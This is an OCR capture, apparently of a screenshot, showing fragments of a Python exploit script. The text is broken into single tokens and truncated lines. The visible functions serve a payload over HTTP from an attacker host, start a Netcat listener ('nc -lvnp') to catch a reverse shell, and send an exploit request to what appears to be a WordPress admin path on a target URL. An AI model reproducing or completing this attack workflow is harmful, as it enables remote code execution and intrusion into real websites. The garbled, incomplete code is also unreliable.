
def
start_http_server
(
)
:
"""Serve payload over HTTP"""
    handler 
=
 http
.
server
.
SimpleHT
with
 socketserver
.
TCPServer
(
(
"
print
(
f
"[+] HTTP server ru
        httpd
.
serve_forever
(
)
def
start_listener
(
)
:
"""Start Netcat listener"""
print
(
f
"[+] Listening on port 
    subprocess
.
call
(
[
"nc"
,
"-lvnp"
def
send_exploit
(
)
:
"""Trigger the exploit with vu
    payload_url 
=
 f
"http://{ATTACK
    exploit 
=
 f
"{TARGET_URL}/wp-ad
print
(
f
"[+] Sending exploit: {
try
: